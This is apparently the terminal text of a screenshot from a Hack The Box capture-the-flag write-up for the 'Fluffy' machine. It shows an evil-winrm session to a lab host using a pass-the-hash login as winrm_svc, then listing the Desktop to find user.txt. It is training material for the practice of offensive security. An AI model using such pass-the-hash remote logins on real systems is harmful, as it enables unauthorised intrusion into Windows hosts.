 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ evil-winrm -i 10.10.11.69 -u winrm_svc -H ' '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/2/2025 2:26 PM 34 user.txt